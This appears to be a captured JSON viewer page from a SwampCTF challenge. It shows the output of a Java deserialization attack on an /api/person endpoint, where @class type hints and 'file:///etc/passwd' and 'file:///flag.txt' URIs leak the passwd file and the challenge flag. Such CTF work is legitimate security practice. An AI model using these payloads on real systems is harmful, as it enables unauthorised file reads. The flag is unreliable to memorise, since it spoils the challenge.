 chals.swampctf.com:44444/api/person
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
company: null
salary: 0
resume: "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/
games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\n"
resumeURI: "file:///etc/passwd"
5:
@class: "com.serialies.serialies.Person"
id: "2d885a76-3c31-4492-980e-107fde8c2a0e"
name: "attacker"
age: 30
address:
@class: "com.serialies.serialies.Address"
street: "123 Exploit St"
city: "Hackerville"
state: "EV"
zipCode: "1337"
job:
@class: "com.serialies.serialies.Job"
title: "Hacker"
company: "EvilCorp"
salary: 999999
resume: "swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}"
resumeURI: "file:///flag.txt"
6:
@class: "com.serialies.serialies.Person"
id: "a622856e-138e-4e0c-87de-66e638223740"
name: "attacker"
age: 30
address:
@class: "com.serialies.serialies.Address"
street: "123 Exploit St"
city: "Hackerville"
state: "EV"